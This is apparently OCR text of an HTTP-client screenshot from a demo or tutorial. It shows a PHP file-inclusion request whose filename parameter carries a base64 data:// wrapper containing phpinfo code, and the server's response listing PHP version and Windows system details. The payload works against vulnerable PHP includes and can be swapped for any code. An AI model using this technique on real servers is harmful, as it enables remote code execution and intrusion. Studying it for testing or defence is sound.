 POST http://xx.com/demo.php?f... 无环境
http://xx.com/demo.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw== 保存
POST http://xx.com/demo.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw== 发送
参数 授权 Header (7) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 ••• 批量修改
filename data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
键 值 描述
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 7 ms 大小: 92.24 KB 保存响应
美化 原 预览 可视化
PHP Version 7.1.33 php
System Windows NT PIII 10.0 build 19043 (Windows 10) AMD64
Build Date Oct 23 2019 09:18:08